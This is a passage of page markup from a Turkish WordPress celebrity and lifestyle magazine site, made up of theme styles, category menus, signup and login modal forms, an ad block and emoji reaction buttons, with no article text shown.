    .sagSlider .owl-nav .owl-prev:hover, .sagSlider .owl-nav .owl-next:hover{background-color: #5f3eb6 !important;}
    .sidebarMenu ul li:before{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .bg2{background-image: linear-gradient(to left, #bc4cae, #fd3a5c);}
    .bg3{background-image: linear-gradient(to left, #a222b2, #5d199d);}
    .footer{background: #312c4c}
    .fSocial{background: #312c4c}
    .haftaninVideosu>a>.pTitle:hover, .videoList>ul>li>a .pTitle:hover, .indexTab2 .postList>ul>li .pTitle:hover,
    .haftaninIcerigi>a>.pTitle:hover, .postList>ul>li .pTitle h4:hover,.yPost a:hover, .katPopulerleri ul li a .kpTitle:hover,
    .mega-menu .megaMenu .rightPosts .item .text a.title:hover, .mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a:hover, .mega-menu .megaMenu.styleThree .rightPosts .postItem .text a:hover{color: #5f3eb6}

    a.yProfilLink:hover, .tags a:hover,.agreement input:checked ~ .checkmark,.flb-options .button-purple{background: #5f3eb6}
    .yapilanYorumlar ul li .yorum-title{color: #5f3eb6}
    a.column-bottom-title:hover,.agreement a,.infinityDiv h4,.katPopulerleri ul li a:hover .kpTitle{color: #5f3eb6 !important;}
    .toggler-icon{fill:#5f3eb6}
    .toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a{color: #5f3eb6}
    .form .profile-button,.modal-body-submit button{background: #5f3eb6}
    .form .profile-button:hover{background: #424fb5 !important;}
    .header-option-drop.anim.anim-up .quit-button,.avatar-section:after,.modal-close, .add-close{background: #5f3eb6}
    .headBar .ustmenu ul>li>ul.sub-menu, .mega-menu .megaMenu .leftCats,.benzerIcerikler .owl-nav .owl-next:hover, .benzerIcerikler .owl-nav .owl-prev:hover,.mobile-foo{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sDetay .baglanti_icerik,.birtekno-socialing >a, .birtekno-emoji>a,.birtekno-social a, .birtekno-emoji ul li,#zuck-modal-content .story-viewer .tip{background: #5f3eb6}
    .footerMenu ul li a:hover{color: #f6b559}
    .shTitle:hover,.modal-body-p p a, .modal-body-p p i{color: #5f3eb6 !important}
    .postList>ul>li:hover .pTitle,.sidebarHaberler>ul>li a:hover .shTitle,
    .haftaninIcerigi>a:hover>.pTitle, .haftaninVideosu>a:hover>.pTitle,.benzerIcerikler .item a:hover .pTitle  {color:#5f3eb6 !important}
    .haftaninVideosu:hover .playBtn:before,
    .videoList>ul>li>a:hover .playBtn:before {background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sidebarGaleri>ul>li>a:hover:before{background:#5f3eb6a3}
    .sidebarGaleri>ul>li>a:hover:after{border-color:#5f3eb6;}
    .pDetay ul li:first-child a:hover{color:#5f3eb6};
    
</style>

<script>
var Gradient =
    '<defs><linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%" gradientUnits="userSpaceOnUse"><stop offset="0%" stop-color="#5f3eb6"/><stop offset="100%" stop-color="#424fb5"/></linearGradient></defs>';
</script>
</head>
<body class="  hikayeOn ">

  <div class="searchBox" style="display: none;">
  	  <div class="searchBoxInner">
  		<form role="search" method="get" id="searchform" action="https://magazinpark.com/">
  		  <input type="TEXT" name="s" id="s" placeholder="Aranacak Kelimeyi Yazıp Enter'a Basınız.." autofocus="">
  		  <input type="submit">
  		  <div class="sbClose"><img src="https://magazinpark.com/wp-content/themes/birportal/images//searcBoxClose.png" alt="Kapat"></div>
  		</form>
  	  </div>
  	</div>
    <div class="mobile-menu" style="opacity:0;transform: translateX(-100%); visibility:hidden;">
      <div class="menu-mobil-menu-container"><ul id="menu-mobil-menu" class="menu"><li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-785"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-793"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-795"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-800"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-798"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-803"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
</ul>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1692"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1696"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1697"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1698"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-17821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17821"><a target="_blank" href="https://zeyndekor.com">Zeyn Dekor</a>
<ul class="sub-menu">
	<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/taki-kutulari/kolye-kutusu/">Kolye Kutusu</a></li>
	<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a target="_blank" href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a target="_blank" href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://magazinpark.com/kategori/video-galerisi/">Video Galerisi</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://magazinpark.com/kategori/fotograf-galerisi/">Fotoğraf Galerisi</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://magazinpark.com/kategori/soru-ve-cevap/">Soru ve Cevap</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
</ul></div>    </div>



<div class="headBar bg">
    
  <div class="container">

	<!-- Logo Boş ise Birportal Logosu -->
	<a href="https://magazinpark.com/" class="logo">


				<img src="https://magazinpark.com/wp-content/uploads/2022/03/mp2.png" alt="Magazin Park"/>
		</a>
<button type="button" class="toggle-menu tgm2" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>
    <div class="ustmenu">
      <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-751"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
</ul>
</li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-771"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-742"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a target="_blank" href="https://ceptesaglik.com/psikolog">Online Psikolog</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-760"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1684"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-777"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
	<li id="menu-item-17812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
	<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a href="http://zeyndekor.com/urun-kategorileri/bileklik-ve-bilezik-standi/bileklik-standi/">Bileklik Standı</a></li>
</ul>
</li>
</ul></div>    </div>
      
    <div class="right">

                    <a href="javscript:;"><i class="search"></i> <p class="hIcon_mo">ARAMA</p> </a>
                
                        <a href="javascript:;" onclick="signInShow();"><i class="user"></i> <p class="hIcon_mo">PROFİL</p> </a>
        
                    <a class="postUploadButton p270" href="https://magazinpark.com/icerik-gonder/"><i class="t2t2"></i>Gönder</a>
        		</div>
          <button type="button" class="toggle-menu" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>

  </div>
</div>
        
<div class="bottomBar">
				<div class="container">
<div id="stories" class="storiesWrapper"></div>
				</div>
			</div>

  <style>
    .modal-left{background-image: url(https://magazinpark.com/wp-content/themes/birportal/images/login-bg.png);}
</style>

<div class="modal" id="modal-signup">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <div class="modal-body-inputs">
                        <input type="email" name="a" value="" required id="email" class="step1_email anim-input">
                        <div class="anim-input-place">
                            EPOSTA ADRESİNİZ
                        </div>
                    </div>
                    <div class="modal-body-submit">
                        <button type="button" name="button" onclick="" class="step1">DEVAM ET</button>
                    </div>
                    <div class="modal-body-p">
                        <p>Zaten bir üyeliğiniz mevcut mu ? <a href="#" id="open-signin">Giriş yapın</a></p>
                    </div>
                    <label class="agreement"><a href="">Üyelik sözleşmesini</a> ve <a href="">Gizlilik şartlarını</a> okudum.<br>
                        Tamamını kabul ediyorum.
                        <input type="checkbox" class="checkboxReq" checked="checked">
                        <span class="checkmark"></span>
                    </label>
                    <div class="modal-body-messages mail_error">
                        <span class="error">Lütfen geçerli bir mail adresi giriniz.</span>
                    </div>

                    <div class="modal-body-messages sozlesme_error">
                        <span class="error">Lütfen üyelik ve gizlilik sözleşmesini onaylayın.</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signup2">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="" action="register" id="register" method="post">

                        <div class="modal-body-inputs">
                            <input type="text" name="b" value="" id="signonname" minlength="4" maxlength="15" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="c" value="" id="signonpassword" minlength="4" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button">KAYDI TAMAMLA</button>
                        </div>
                        <input type="hidden" id="signonsecurity" name="signonsecurity" value="3ce28a0867" /><input type="hidden" name="_wp_http_referer" value="/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/" />                    </form>
                    <div class="modal-body-messages failed">
                        <p></p>
                    </div>

                    <div class="modal-body-messages login-success">
                        <span class="success"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signin">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Üyelerimize Özel Tüm Opsiyonlardan Kayıt Olarak Faydalanabilirsiniz</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="login" action="login" id="login" method="post">
                        <div class="modal-body-inputs">
                            <input type="text" name="d" value="" id="username" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="e" value="" id="password" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button" class="giris">GİRİŞ YAP</button>
                        </div>

                        <div class="modal-body-messages failed">
                            <p></p>
                        </div>

                        <div class="modal-body-messages login-success">
                            <span class="success"></span>
                        </div>

                        <div class="modal-body-p">
                            <p><a href="https://magazinpark.com/wp-login.php?action=lostpassword">Şifremi unuttum?</a></p>
                            <p>Üyeliğiniz Yok mu ? <a href="javascript:;" id="open-modal-signup">Üye kaydı oluşturun</a></p>
                        </div>
                        <input type="hidden" id="security" name="security" value="dd85a1a0d7" /><input type="hidden" name="_wp_http_referer" value="/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/" />                    </form>

                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function signInShow() {
        $("#modal-signin").show();
    }
</script>


  <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      <div class="birtekno-emoji">
          <a href="javascript:void(0);">
              <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">
          </a>
          <ul>
              <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 9531)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                  <span class="happyCount9531">0</span>
                  <p>Mutlu</p>
              </li>
              <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',9531)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                  <span class="yawnCount9531">0</span>
                  <p>Eğlenmiş</p>
              </li>
              <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 9531)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                  <span class="surpriseCount9531">0</span>
                  <p>Şaşırmış</p>
              </li>
              <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 9531)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                  <span class="sadCount9531">0</span>
                  <p>Kızgın</p>
              </li>
              <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 9531)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                  <span class="cryingCount9531">0</span>
                  <p>Üzgün</p>
              </li>
          </ul>

      </div>

            <div class="birtekno-socialing">
          <a href="javascript:void(0);"><img src="https://magazinpark.com/wp-content/themes/birportal/images/share.svg"
                                             alt="sv"> </a>
          <div class="birtekno-social">
              <a class="pinterest-share" target="_blank"
